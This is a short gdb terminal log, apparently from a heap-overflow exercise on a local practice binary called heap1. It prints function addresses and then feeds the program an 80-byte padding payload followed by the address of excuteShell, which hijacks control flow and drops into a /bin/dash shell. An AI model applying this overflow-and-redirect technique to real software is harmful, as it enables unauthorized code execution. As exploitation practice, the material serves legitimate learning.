 (gdb) print &Failed
$1 = (void (*)()) 0x400668 <Failed>
(gdb) print &excuteShell
$2 = (void (*)()) 0x40060d <excuteShell>
(gdb)  run `python -c "print 'A'*80 + '\x0d\x06\x40\x00'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/gigi/Desktop/heap1 `python -c "print 'A'*80 + '\x0d\x0
6\x40\x00'"`
/bin/bash: warning: command substitution: ignored null byte in input
process 6522 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No source file named /home/gigi/Desktop/heap
1.c.
$ ls
a.out  heap0  heap0.c  heap1  heap1.c  steps_buffer1.txt
$